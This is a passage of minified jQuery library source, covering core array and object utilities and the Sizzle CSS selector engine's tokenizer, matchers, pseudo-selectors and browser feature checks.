			return !(!e || "[object Object]" !== o.call(e)) && (!(t = r(e)) || "function" == typeof(n =
				v.call(t, "constructor") && t.constructor) && a.call(n) === l)
		},
		isEmptyObject: function(e) {
			var t;
			for (t in e) return !1;
			return !0
		},
		globalEval: function(e, t, n) {
			b(e, {
				nonce: t && t.nonce
			}, n)
		},
		each: function(e, t) {
			var n, r = 0;
			if (p(e)) {
				for (n = e.length; r < n; r++)
					if (!1 === t.call(e[r], r, e[r])) break
			} else
				for (r in e)
					if (!1 === t.call(e[r], r, e[r])) break;
			return e
		},
		makeArray: function(e, t) {
			var n = t || [];
			return null != e && (p(Object(e)) ? S.merge(n, "string" == typeof e ? [e] : e) : u.call(n,
				e)), n
		},
		inArray: function(e, t, n) {
			return null == t ? -1 : i.call(t, e, n)
		},
		merge: function(e, t) {
			for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
			return e.length = i, e
		},
		grep: function(e, t, n) {
			for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) !t(e[i], i) !== a && r.push(e[i]);
			return r
		},
		map: function(e, t, n) {
			var r, i, o = 0,
				a = [];
			if (p(e))
				for (r = e.length; o < r; o++) null != (i = t(e[o], o, n)) && a.push(i);
			else
				for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
			return g(a)
		},
		guid: 1,
		support: y
	}), "function" == typeof Symbol && (S.fn[Symbol.iterator] = t[Symbol.iterator]), S.each(
		"Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
		function(e, t) {
			n["[object " + t + "]"] = t.toLowerCase()
		});
	var d = function(n) {
		var e, d, b, o, i, h, f, g, w, u, l, T, C, a, E, v, s, c, y, S = "sizzle" + 1 * new Date,
			p = n.document,
			k = 0,
			r = 0,
			m = ue(),
			x = ue(),
			A = ue(),
			N = ue(),
			j = function(e, t) {
				return e === t && (l = !0), 0
			},
			D = {}.hasOwnProperty,
			t = [],
			q = t.pop,
			L = t.push,
			H = t.push,
			O = t.slice,
			P = function(e, t) {
				for (var n = 0, r = e.length; n < r; n++)
					if (e[n] === t) return n;
				return -1
			},
			R =
			"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
			M = "[\\x20\\t\\r\\n\\f]",
			I = "(?:\\\\[\\da-fA-F]{1,6}" + M + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",
			W = "\\[" + M + "*(" + I + ")(?:" + M + "*([*^$|!~]?=)" + M +
			"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + I + "))|)" + M + "*\\]",
			F = ":(" + I +
			")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + W +
			")*)|.*)\\)|)",
			B = new RegExp(M + "+", "g"),
			$ = new RegExp("^" + M + "+|((?:^|[^\\\\])(?:\\\\.)*)" + M + "+$", "g"),
			_ = new RegExp("^" + M + "*," + M + "*"),
			z = new RegExp("^" + M + "*([>+~]|" + M + ")" + M + "*"),
			U = new RegExp(M + "|>"),
			X = new RegExp(F),
			V = new RegExp("^" + I + "$"),
			G = {
				ID: new RegExp("^#(" + I + ")"),
				CLASS: new RegExp("^\\.(" + I + ")"),
				TAG: new RegExp("^(" + I + "|[*])"),
				ATTR: new RegExp("^" + W),
				PSEUDO: new RegExp("^" + F),
				CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + M +
					"*(even|odd|(([+-]|)(\\d*)n|)" + M + "*(?:([+-]|)" + M + "*(\\d+)|))" + M + "*\\)|)",
					"i"),
				bool: new RegExp("^(?:" + R + ")$", "i"),
				needsContext: new RegExp("^" + M + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + M +
					"*((?:-\\d)?\\d*)" + M + "*\\)|)(?=[^-]|$)", "i")
			},
			Y = /HTML$/i,
			Q = /^(?:input|select|textarea|button)$/i,
			J = /^h\d$/i,
			K = /^[^{]+\{\s*\[native \w/,
			Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
			ee = /[+~]/,
			te = new RegExp("\\\\[\\da-fA-F]{1,6}" + M + "?|\\\\([^\\r\\n\\f])", "g"),
			ne = function(e, t) {
				var n = "0x" + e.slice(1) - 65536;
				return t || (n < 0 ? String.fromCharCode(n + 65536) : String.fromCharCode(n >> 10 | 55296,
					1023 & n | 56320))
			},
			re = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
			ie = function(e, t) {
				return t ? "\0" === e ? "\ufffd" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(
					16) + " " : "\\" + e
			},
			oe = function() {
				T()
			},
			ae = be(function(e) {
				return !0 === e.disabled && "fieldset" === e.nodeName.toLowerCase()
			}, {
				dir: "parentNode",
				next: "legend"
			});
		try {
			H.apply(t = O.call(p.childNodes), p.childNodes), t[p.childNodes.length].nodeType
		} catch (e) {
			H = {
				apply: t.length ? function(e, t) {
					L.apply(e, O.call(t))
				} : function(e, t) {
					var n = e.length,
						r = 0;
					while (e[n++] = t[r++]);
					e.length = n - 1
				}
			}
		}

		function se(t, e, n, r) {
			var i, o, a, s, u, l, c, f = e && e.ownerDocument,
				p = e ? e.nodeType : 9;
			if (n = n || [], "string" != typeof t || !t || 1 !== p && 9 !== p && 11 !== p) return n;
			if (!r && (T(e), e = e || C, E)) {
				if (11 !== p && (u = Z.exec(t)))
					if (i = u[1]) {
						if (9 === p) {
							if (!(a = e.getElementById(i))) return n;
							if (a.id === i) return n.push(a), n
						} else if (f && (a = f.getElementById(i)) && y(e, a) && a.id === i) return n.push(a), n
					} else {
						if (u[2]) return H.apply(n, e.getElementsByTagName(t)), n;
						if ((i = u[3]) && d.getElementsByClassName && e.getElementsByClassName) return H.apply(
							n, e.getElementsByClassName(i)), n
					} if (d.qsa && !N[t + " "] && (!v || !v.test(t)) && (1 !== p || "object" !== e.nodeName
						.toLowerCase())) {
					if (c = t, f = e, 1 === p && (U.test(t) || z.test(t))) {
						(f = ee.test(t) && ye(e.parentNode) || e) === e && d.scope || ((s = e.getAttribute(
								"id")) ? s = s.replace(re, ie) : e.setAttribute("id", s = S)), o = (l = h(t))
							.length;
						while (o--) l[o] = (s ? "#" + s : ":scope") + " " + xe(l[o]);
						c = l.join(",")
					}
					try {
						return H.apply(n, f.querySelectorAll(c)), n
					} catch (e) {
						N(t, !0)
					} finally {
						s === S && e.removeAttribute("id")
					}
				}
			}
			return g(t.replace($, "$1"), e, n, r)
		}

		function ue() {
			var r = [];
			return function e(t, n) {
				return r.push(t + " ") > b.cacheLength && delete e[r.shift()], e[t + " "] = n
			}
		}

		function le(e) {
			return e[S] = !0, e
		}

		function ce(e) {
			var t = C.createElement("fieldset");
			try {
				return !!e(t)
			} catch (e) {
				return !1
			} finally {
				t.parentNode && t.parentNode.removeChild(t), t = null
			}
		}

		function fe(e, t) {
			var n = e.split("|"),
				r = n.length;
			while (r--) b.attrHandle[n[r]] = t
		}

		function pe(e, t) {
			var n = t && e,
				r = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
			if (r) return r;
			if (n)
				while (n = n.nextSibling)
					if (n === t) return -1;
			return e ? 1 : -1
		}

		function de(t) {
			return function(e) {
				return "input" === e.nodeName.toLowerCase() && e.type === t
			}
		}

		function he(n) {
			return function(e) {
				var t = e.nodeName.toLowerCase();
				return ("input" === t || "button" === t) && e.type === n
			}
		}

		function ge(t) {
			return function(e) {
				return "form" in e ? e.parentNode && !1 === e.disabled ? "label" in e ? "label" in e
					.parentNode ? e.parentNode.disabled === t : e.disabled === t : e.isDisabled === t || e
					.isDisabled !== !t && ae(e) === t : e.disabled === t : "label" in e && e.disabled === t
			}
		}

		function ve(a) {
			return le(function(o) {
				return o = +o, le(function(e, t) {
					var n, r = a([], e.length, o),
						i = r.length;
					while (i--) e[n = r[i]] && (e[n] = !(t[n] = e[n]))
				})
			})
		}

		function ye(e) {
			return e && "undefined" != typeof e.getElementsByTagName && e
		}
		for (e in d = se.support = {}, i = se.isXML = function(e) {
				var t = e && e.namespaceURI,
					n = e && (e.ownerDocument || e).documentElement;
				return !Y.test(t || n && n.nodeName || "HTML")
			}, T = se.setDocument = function(e) {
				var t, n, r = e ? e.ownerDocument || e : p;
				return r != C && 9 === r.nodeType && r.documentElement && (a = (C = r).documentElement, E = !i(
						C), p != C && (n = C.defaultView) && n.top !== n && (n.addEventListener ? n
						.addEventListener("unload", oe, !1) : n.attachEvent && n.attachEvent("onunload", oe)
						), d.scope = ce(function(e) {
						return a.appendChild(e).appendChild(C.createElement("div")), "undefined" !=
							typeof e.querySelectorAll && !e.querySelectorAll(":scope fieldset div")
							.length
					}), d.attributes = ce(function(e) {
						return e.className = "i", !e.getAttribute("className")
					}), d.getElementsByTagName = ce(function(e) {
						return e.appendChild(C.createComment("")), !e.getElementsByTagName("*").length
					}), d.getElementsByClassName = K.test(C.getElementsByClassName), d.getById = ce(
						function(e) {
							return a.appendChild(e).id = S, !C.getElementsByName || !C.getElementsByName(S)
								.length
						}), d.getById ? (b.filter.ID = function(e) {
						var t = e.replace(te, ne);
						return function(e) {
							return e.getAttribute("id") === t
						}
					}, b.find.ID = function(e, t) {
						if ("undefined" != typeof t.getElementById && E) {
							var n = t.getElementById(e);
							return n ? [n] : []
						}
					}) : (b.filter.ID = function(e) {
						var n = e.replace(te, ne);
						return function(e) {
							var t = "undefined" != typeof e.getAttributeNode && e.getAttributeNode(
								"id");
							return t && t.value === n
						}
					}, b.find.ID = function(e, t) {
						if ("undefined" != typeof t.getElementById && E) {
							var n, r, i, o = t.getElementById(e);
							if (o) {
								if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
								i = t.getElementsByName(e), r = 0;
								while (o = i[r++])
									if ((n = o.getAttributeNode("id")) && n.value === e) return [o]
							}
							return []
						}
					}), b.find.TAG = d.getElementsByTagName ? function(e, t) {
						return "undefined" != typeof t.getElementsByTagName ? t.getElementsByTagName(e) : d
							.qsa ? t.querySelectorAll(e) : void 0
					} : function(e, t) {
						var n, r = [],
							i = 0,
							o = t.getElementsByTagName(e);
						if ("*" === e) {
							while (n = o[i++]) 1 === n.nodeType && r.push(n);
							return r
						}
						return o
					}, b.find.CLASS = d.getElementsByClassName && function(e, t) {
						if ("undefined" != typeof t.getElementsByClassName && E) return t
							.getElementsByClassName(e)
					}, s = [], v = [], (d.qsa = K.test(C.querySelectorAll)) && (ce(function(e) {
						var t;
						a.appendChild(e).innerHTML = "<a id='" + S + "'></a><select id='" + S +
							"-\r\\' msallowcapture=''><option selected=''></option></select>", e
							.querySelectorAll("[msallowcapture^='']").length && v.push("[*^$]=" +
								M + "*(?:''|\"\")"), e.querySelectorAll("[selected]").length || v
							.push("\\[" + M + "*(?:value|" + R + ")"), e.querySelectorAll("[id~=" +
								S + "-]").length || v.push("~="), (t = C.createElement("input"))
							.setAttribute("name", ""), e.appendChild(t), e.querySelectorAll(
								"[name='']").length || v.push("\\[" + M + "*name" + M + "*=" + M +
								"*(?:''|\"\")"), e.querySelectorAll(":checked").length || v.push(
								":checked"), e.querySelectorAll("a#" + S + "+*").length || v.push(
								".#.+[+~]"), e.querySelectorAll("\\\f"), v.push("[\\r\\n\\f]")
					}), ce(function(e) {
						e.innerHTML =
							"<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
						var t = C.createElement("input");
						t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name",
							"D"), e.querySelectorAll("[name=d]").length && v.push("name" + M +
								"*[*^$|!~]?="), 2 !== e.querySelectorAll(":enabled").length && v
							.push(":enabled", ":disabled"), a.appendChild(e).disabled = !0, 2 !== e
							.querySelectorAll(":disabled").length && v.push(":enabled",
							":disabled"), e.querySelectorAll("*,:x"), v.push(",.*:")
					})), (d.matchesSelector = K.test(c = a.matches || a.webkitMatchesSelector || a
						.mozMatchesSelector || a.oMatchesSelector || a.msMatchesSelector)) && ce(function(
					e) {
						d.disconnectedMatch = c.call(e, "*"), c.call(e, "[s!='']:x"), s.push("!=", F)
					}), v = v.length && new RegExp(v.join("|")), s = s.length && new RegExp(s.join("|")),
					t = K.test(a.compareDocumentPosition), y = t || K.test(a.contains) ? function(e, t) {
						var n = 9 === e.nodeType ? e.documentElement : e,
							r = t && t.parentNode;
						return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e
							.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
					} : function(e, t) {
						if (t)
							while (t = t.parentNode)
								if (t === e) return !0;
						return !1
					}, j = t ? function(e, t) {
						if (e === t) return l = !0, 0;
						var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
						return n || (1 & (n = (e.ownerDocument || e) == (t.ownerDocument || t) ? e
								.compareDocumentPosition(t) : 1) || !d.sortDetached && t
							.compareDocumentPosition(e) === n ? e == C || e.ownerDocument == p && y(p,
								e) ? -1 : t == C || t.ownerDocument == p && y(p, t) ? 1 : u ? P(u, e) -
							P(u, t) : 0 : 4 & n ? -1 : 1)
					} : function(e, t) {
						if (e === t) return l = !0, 0;
						var n, r = 0,
							i = e.parentNode,
							o = t.parentNode,
							a = [e],
							s = [t];
						if (!i || !o) return e == C ? -1 : t == C ? 1 : i ? -1 : o ? 1 : u ? P(u, e) - P(u,
							t) : 0;
						if (i === o) return pe(e, t);
						n = e;
						while (n = n.parentNode) a.unshift(n);
						n = t;
						while (n = n.parentNode) s.unshift(n);
						while (a[r] === s[r]) r++;
						return r ? pe(a[r], s[r]) : a[r] == p ? -1 : s[r] == p ? 1 : 0
					}), C
			}, se.matches = function(e, t) {
				return se(e, null, null, t)
			}, se.matchesSelector = function(e, t) {
				if (T(e), d.matchesSelector && E && !N[t + " "] && (!s || !s.test(t)) && (!v || !v.test(t)))
				try {
					var n = c.call(e, t);
					if (n || d.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
				} catch (e) {
					N(t, !0)
				}
				return 0 < se(t, C, null, [e]).length
			}, se.contains = function(e, t) {
				return (e.ownerDocument || e) != C && T(e), y(e, t)
			}, se.attr = function(e, t) {
				(e.ownerDocument || e) != C && T(e);
				var n = b.attrHandle[t.toLowerCase()],
					r = n && D.call(b.attrHandle, t.toLowerCase()) ? n(e, t, !E) : void 0;
				return void 0 !== r ? r : d.attributes || !E ? e.getAttribute(t) : (r = e.getAttributeNode(
					t)) && r.specified ? r.value : null
			}, se.escape = function(e) {
				return (e + "").replace(re, ie)
			}, se.error = function(e) {
				throw new Error("Syntax error, unrecognized expression: " + e)
			}, se.uniqueSort = function(e) {
				var t, n = [],
					r = 0,
					i = 0;
				if (l = !d.detectDuplicates, u = !d.sortStable && e.slice(0), e.sort(j), l) {
					while (t = e[i++]) t === e[i] && (r = n.push(i));
					while (r--) e.splice(n[r], 1)
				}
				return u = null, e
			}, o = se.getText = function(e) {
				var t, n = "",
					r = 0,
					i = e.nodeType;
				if (i) {
					if (1 === i || 9 === i || 11 === i) {
						if ("string" == typeof e.textContent) return e.textContent;
						for (e = e.firstChild; e; e = e.nextSibling) n += o(e)
					} else if (3 === i || 4 === i) return e.nodeValue
				} else
					while (t = e[r++]) n += o(t);
				return n
			}, (b = se.selectors = {
				cacheLength: 50,
				createPseudo: le,
				match: G,
				attrHandle: {},
				find: {},
				relative: {
					">": {
						dir: "parentNode",
						first: !0
					},
					" ": {
						dir: "parentNode"
					},
					"+": {
						dir: "previousSibling",
						first: !0
					},
					"~": {
						dir: "previousSibling"
					}
				},
				preFilter: {
					ATTR: function(e) {
						return e[1] = e[1].replace(te, ne), e[3] = (e[3] || e[4] || e[5] || "").replace(
							te, ne), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
					},
					CHILD: function(e) {
						return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || se
								.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[
									3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) :
							e[3] && se.error(e[0]), e
					},
					PSEUDO: function(e) {
						var t, n = !e[6] && e[2];
						return G.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && X
							.test(n) && (t = h(n, !0)) && (t = n.indexOf(")", n.length - t) - n
								.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e
							.slice(0, 3))
					}
				},
				filter: {
					TAG: function(e) {
						var t = e.replace(te, ne).toLowerCase();
						return "*" === e ? function() {
							return !0
						} : function(e) {
							return e.nodeName && e.nodeName.toLowerCase() === t
						}
					},
					CLASS: function(e) {
						var t = m[e + " "];
						return t || (t = new RegExp("(^|" + M + ")" + e + "(" + M + "|$)")) && m(e,
							function(e) {
								return t.test("string" == typeof e.className && e.className ||
									"undefined" != typeof e.getAttribute && e.getAttribute(
										"class") || "")
							})
					},
					ATTR: function(n, r, i) {
						return function(e) {
							var t = se.attr(e, n);
							return null == t ? "!=" === r : !r || (t += "", "=" === r ? t === i :
								"!=" === r ? t !== i : "^=" === r ? i && 0 === t.indexOf(i) :
								"*=" === r ? i && -1 < t.indexOf(i) : "$=" === r ? i && t.slice(
									-i.length) === i : "~=" === r ? -1 < (" " + t.replace(B,
									" ") + " ").indexOf(i) : "|=" === r && (t === i || t.slice(
									0, i.length + 1) === i + "-"))
						}
					},
					CHILD: function(h, e, t, g, v) {
						var y = "nth" !== h.slice(0, 3),
							m = "last" !== h.slice(-4),
							x = "of-type" === e;
						return 1 === g && 0 === v ? function(e) {
							return !!e.parentNode
						} : function(e, t, n) {
							var r, i, o, a, s, u, l = y !== m ? "nextSibling" : "previousSibling",
								c = e.parentNode,
								f = x && e.nodeName.toLowerCase(),
								p = !n && !x,
								d = !1;
							if (c) {
								if (y) {
									while (l) {
										a = e;
										while (a = a[l])
											if (x ? a.nodeName.toLowerCase() === f : 1 === a
												.nodeType) return !1;
										u = l = "only" === h && !u && "nextSibling"
									}
									return !0
								}
								if (u = [m ? c.firstChild : c.lastChild], m && p) {
									d = (s = (r = (i = (o = (a = c)[S] || (a[S] = {}))[a
											.uniqueID] || (o[a.uniqueID] = {}))[h] || [])[0] ===
										k && r[1]) && r[2], a = s && c.childNodes[s];
									while (a = ++s && a && a[l] || (d = s = 0) || u.pop())
										if (1 === a.nodeType && ++d && a === e) {
											i[h] = [k, s, d];
											break
										}
								} else if (p && (d = s = (r = (i = (o = (a = e)[S] || (a[S] = {}))[a
											.uniqueID] || (o[a.uniqueID] = {}))[h] || [])[0] ===
										k && r[1]), !1 === d)
									while (a = ++s && a && a[l] || (d = s = 0) || u.pop())
										if ((x ? a.nodeName.toLowerCase() === f : 1 === a
											.nodeType) && ++d && (p && ((i = (o = a[S] || (a[
												S] = {}))[a.uniqueID] || (o[a
												.uniqueID] = {}))[h] = [k, d]), a === e)) break;
								return (d -= v) === g || d % g == 0 && 0 <= d / g
							}
						}
					},
					PSEUDO: function(e, o) {
						var t, a = b.pseudos[e] || b.setFilters[e.toLowerCase()] || se.error(
							"unsupported pseudo: " + e);
						return a[S] ? a(o) : 1 < a.length ? (t = [e, e, "", o], b.setFilters
							.hasOwnProperty(e.toLowerCase()) ? le(function(e, t) {
								var n, r = a(e, o),
									i = r.length;
								while (i--) e[n = P(e, r[i])] = !(t[n] = r[i])
							}) : function(e) {
								return a(e, 0, t)
							}) : a
					}
				},
				pseudos: {
					not: le(function(e) {
						var r = [],
							i = [],
							s = f(e.replace($, "$1"));
						return s[S] ? le(function(e, t, n, r) {
							var i, o = s(e, null, r, []),
								a = e.length;
							while (a--)(i = o[a]) && (e[a] = !(t[a] = i))
						}) : function(e, t, n) {
							return r[0] = e, s(r, null, n, i), r[0] = null, !i.pop()
						}
					}),
					has: le(function(t) {
						return function(e) {
							return 0 < se(t, e).length
						}
					}),
					contains: le(function(t) {
						return t = t.replace(te, ne),
							function(e) {
								return -1 < (e.textContent || o(e)).indexOf(t)
							}
					}),
					lang: le(function(n) {
						return V.test(n || "") || se.error("unsupported lang: " + n), n = n.replace(
								te, ne).toLowerCase(),
							function(e) {
								var t;
								do {
									if (t = E ? e.lang : e.getAttribute("xml:lang") || e
										.getAttribute("lang")) return (t = t.toLowerCase()) === n ||
										0 === t.indexOf(n + "-")
								} while ((e = e.parentNode) && 1 === e.nodeType);
								return !1
							}
					}),
					target: function(e) {
						var t = n.location && n.location.hash;
						return t && t.slice(1) === e.id
					},
					root: function(e) {
						return e === a
					},
					focus: function(e) {
						return e === C.activeElement && (!C.hasFocus || C.hasFocus()) && !!(e.type || e
							.href || ~e.tabIndex)
					},
					enabled: ge(!1),
					disabled: ge(!0),
					checked: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && !!e.checked || "option" === t && !!e.selected
					},
					selected: function(e) {
						return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
					},
					empty: function(e) {
						for (e = e.firstChild; e; e = e.nextSibling)
							if (e.nodeType < 6) return !1;
						return !0
					},
					parent: function(e) {
						return !b.pseudos.empty(e)
					},
					header: function(e) {
						return J.test(e.nodeName)
					},
					input: function(e) {
						return Q.test(e.nodeName)
					},
					button: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && "button" === e.type || "button" === t
					},
					text: function(e) {
						var t;
						return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (
							t = e.getAttribute("type")) || "text" === t.toLowerCase())
					},
					first: ve(function() {
						return [0]
					}),
					last: ve(function(e, t) {
						return [t - 1]
					}),
					eq: ve(function(e, t, n) {
						return [n < 0 ? n + t : n]
					}),
					even: ve(function(e, t) {
						for (var n = 0; n < t; n += 2) e.push(n);
						return e
					}),
					odd: ve(function(e, t) {
						for (var n = 1; n < t; n += 2) e.push(n);
						return e
					}),
					lt: ve(function(e, t, n) {
						for (var r = n < 0 ? n + t : t < n ? t : n; 0 <= --r;) e.push(r);
						return e
					}),
					gt: ve(function(e, t, n) {
						for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
						return e
					})
				}
			}).pseudos.nth = b.pseudos.eq, {
				radio: !0,
				checkbox: !0,
				file: !0,
				password: !0,
				image: !0
			}) b.pseudos[e] = de(e);
		for (e in {
				submit: !0,
				reset: !0
			}) b.pseudos[e] = he(e);

		function me() {}

		function xe(e) {
			for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
			return r
		}

		function be(s, e, t) {
			var u = e.dir,
				l = e.next,
				c = l || u,
				f = t && "parentNode" === c,
				p = r++;
			return e.first ? function(e, t, n) {
				while (e = e[u])
					if (1 === e.nodeType || f) return s(e, t, n);
				return !1
			} : function(e, t, n) {
				var r, i, o, a = [k, p];
				if (n) {
					while (e = e[u])
						if ((1 === e.nodeType || f) && s(e, t, n)) return !0
				} else
					while (e = e[u])
						if (1 === e.nodeType || f)
							if (i = (o = e[S] || (e[S] = {}))[e.uniqueID] || (o[e.uniqueID] = {}), l &&
								l === e.nodeName.toLowerCase()) e = e[u] || e;
							else {
								if ((r = i[c]) && r[0] === k && r[1] === p) return a[2] = r[2];
								if ((i[c] = a)[2] = s(e, t, n)) return !0
							} return !1
			}
		}

		function we(i) {
			return 1 < i.length ? function(e, t, n) {
				var r = i.length;
				while (r--)
					if (!i[r](e, t, n)) return !1;
				return !0
			} : i[0]
		}

		function Te(e, t, n, r, i) {
			for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)(o = e[s]) && (n && !n(o, r,
				i) || (a.push(o), l && t.push(s)));
			return a
		}

		function Ce(d, h, g, v, y, e) {
			return v && !v[S] && (v = Ce(v)), y && !y[S] && (y = Ce(y, e)), le(function(e, t, n, r) {
				var i, o, a, s = [],
					u = [],
					l = t.length,
					c = e || function(e, t, n) {
						for (var r = 0, i = t.length; r < i; r++) se(e, t[r], n);
						return n
					}(h || "*", n.nodeType ? [n] : n, []),
					f = !d || !e && h ? c : Te(c, s, d, n, r),
					p = g ? y || (e ? d : l || v) ? [] : t : f;
				if (g && g(f, p, n, r), v) {
					i = Te(p, u), v(i, [], n, r), o = i.length;
					while (o--)(a = i[o]) && (p[u[o]] = !(f[u[o]] = a))
				}
				if (e) {
					if (y || d) {
						if (y) {
							i = [], o = p.length;
							while (o--)(a = p[o]) && i.push(f[o] = a);
							y(null, p = [], i, r)
						}
						o = p.length;
						while (o--)(a = p[o]) && -1 < (i = y ? P(e, a) : s[o]) && (e[i] = !(t[i] = a))
					}
				} else p = Te(p === t ? p.splice(l, p.length) : p), y ? y(null, t, p, r) : H.apply(t, p)
			})
		}

		function Ee(e) {
			for (var i, t, n, r = e.length, o = b.relative[e[0].type], a = o || b.relative[" "], s = o ? 1 : 0,
					u = be(function(e) {
						return e === i
					}, a, !0), l = be(function(e) {
						return -1 < P(i, e)
					}, a, !0), c = [function(e, t, n) {
						var r = !o && (n || t !== w) || ((i = t).nodeType ? u(e, t, n) : l(e, t, n));
						return i = null, r
					}]; s < r; s++)
				if (t = b.relative[e[s].type]) c = [be(we(c), t)];
				else {
					if ((t = b.filter[e[s].type].apply(null, e[s].matches))[S]) {
						for (n = ++s; n < r; n++)
							if (b.relative[e[n].type]) break;
						return Ce(1 < s && we(c), 1 < s && xe(e.slice(0, s - 1).concat({
								value: " " === e[s - 2].type ? "*" : ""
							})).replace($, "$1"), t, s < n && Ee(e.slice(s, n)), n < r && Ee(e = e.slice(
							n)), n < r && xe(e))
					}
					c.push(t)
				} return we(c)
		}
		return me.prototype = b.filters = b.pseudos, b.setFilters = new me, h = se.tokenize = function(e, t) {
				var n, r, i, o, a, s, u, l = x[e + " "];
				if (l) return t ? 0 : l.slice(0);
				a = e, s = [], u = b.preFilter;
				while (a) {
					for (o in n && !(r = _.exec(a)) || (r && (a = a.slice(r[0].length) || a), s.push(i = [])),
						n = !1, (r = z.exec(a)) && (n = r.shift(), i.push({
							value: n,
							type: r[0].replace($, " ")
						}), a = a.slice(n.length)), b.filter) !(r = G[o].exec(a)) || u[o] && !(r = u[o](r)) || (
						n = r.shift(), i.push({
							value: n,
							type: o,
							matches: r
						}), a = a.slice(n.length));
					if (!n) break
				}
				return t ? a.length : a ? se.error(e) : x(e, s).slice(0)
			}, f = se.compile = function(e, t) {
				var n, v, y, m, x, r, i = [],
					o = [],
					a = A[e + " "];
				if (!a) {
					t || (t = h(e)), n = t.length;
					while (n--)(a = Ee(t[n]))[S] ? i.push(a) : o.push(a);
					(a = A(e, (v = o, m = 0 < (y = i).length, x = 0 < v.length, r = function(e, t, n, r, i) {
						var o, a, s, u = 0,
							l = "0",
							c = e && [],
							f = [],
							p = w,
							d = e || x && b.find.TAG("*", i),
							h = k += null == p ? 1 : Math.random() || .1,
							g = d.length;
						for (i && (w = t == C || t || i); l !== g && null != (o = d[l]); l++) {
							if (x && o) {
								a = 0, t || o.ownerDocument == C || (T(o), n = !E);
								while (s = v[a++])
									if (s(o, t || C, n)) {
										r.push(o);
										break
									} i && (k = h)
							}
							m && ((o = !s && o) && u--, e && c.push(o))
						}
						if (u += l, m && l !== u) {
							a = 0;
							while (s = y[a++]) s(c, f, t, n);
							if (e) {
								if (0 < u)
									while (l--) c[l] || f[l] || (f[l] = q.call(r));
								f = Te(f)
							}
							H.apply(r, f), i && !e && 0 < f.length && 1 < u + y.length && se
								.uniqueSort(r)
						}
						return i && (k = h, w = p), c
					}, m ? le(r) : r))).selector = e
				}
				return a
			}, g = se.select = function(e, t, n, r) {
				var i, o, a, s, u, l = "function" == typeof e && e,
					c = !r && h(e = l.selector || e);
				if (n = n || [], 1 === c.length) {
					if (2 < (o = c[0] = c[0].slice(0)).length && "ID" === (a = o[0]).type && 9 === t.nodeType &&
						E && b.relative[o[1].type]) {
						if (!(t = (b.find.ID(a.matches[0].replace(te, ne), t) || [])[0])) return n;
						l && (t = t.parentNode), e = e.slice(o.shift().value.length)
					}
					i = G.needsContext.test(e) ? 0 : o.length;
					while (i--) {
						if (a = o[i], b.relative[s = a.type]) break;
						if ((u = b.find[s]) && (r = u(a.matches[0].replace(te, ne), ee.test(o[0].type) && ye(t
								.parentNode) || t))) {
							if (o.splice(i, 1), !(e = r.length && xe(o))) return H.apply(n, r), n;
							break
						}
					}
				}
				return (l || f(e, c))(r, t, !E, n, !t || ee.test(e) && ye(t.parentNode) || t), n
			}, d.sortStable = S.split("").sort(j).join("") === S, d.detectDuplicates = !!l, T(), d
			.sortDetached = ce(function(e) {
				return 1 & e.compareDocumentPosition(C.createElement("fieldset"))
			}), ce(function(e) {
				return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
			}) || fe("type|href|height|width", function(e, t, n) {
				if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
			}), d.attributes && ce(function(e) {
				return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild
					.getAttribute("value")
			}) || fe("value", function(e, t, n) {
				if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
			}), ce(function(e) {
				return null == e.getAttribute("disabled")
			}) || fe(R, function(e, t, n) {
				var r;
				if (!n) return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ?
					r.value : null
			}), se
	}(C);
	S.find = d, S.expr = d.selectors, S.expr[":"] = S.expr.pseudos, S.uniqueSort = S.unique = d.uniqueSort, S.text =
		d.getText, S.isXMLDoc = d.isXML, S.contains = d.contains, S.escapeSelector = d.escape;
	var h = function(e, t, n) {
			var r = [],
				i = void 0 !== n;
			while ((e = e[t]) && 9 !== e.nodeType)
				if (1 === e.nodeType) {
					if (i && S(e).is(n)) break;
					r.push(e)
				} return r
		},
		T = function(e, t) {
